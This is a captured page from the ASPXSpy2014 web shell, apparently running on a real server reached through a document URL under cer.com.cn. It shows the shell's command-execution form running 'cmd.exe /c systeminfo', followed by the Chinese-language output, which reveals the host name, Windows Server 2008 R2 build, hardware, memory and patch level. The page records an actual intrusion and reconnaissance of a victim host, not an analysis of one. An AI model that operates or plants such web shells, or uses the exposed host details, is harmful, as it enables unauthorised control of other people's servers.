 http://document.cer.com.cn//source/7b31315d-0d29-406a-b033-49c808657
ASPXSpy2014 - documen...
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c systeminfo
Submit
主机名: YG-WJZM-9
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00486-OEM-8400691-20006
初始安装日期: 2014/10/28, 15:59:05
系统启动时间: 2015/1/30, 15:43:28
系统制造商: Lenovo WQ T/R350 G6X
系统型号: Lenovo WQ T/R350 G6X
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 23 Stepping 10 GenuineIntel ~2331 Mhz
BIOS 版本: Intel Corporation S5000.86B.10.00.0094.101320081858, 2008/10/13
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 8,186 MB
可用的物理内存: 4,316 MB
虚拟内存: 最大值: 16,370 MB
虚拟内存: 可用: 13,174 MB
虚拟内存: 使用中: 3,196 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: 暂缺
修补程序: 安装了 1 个修补程序。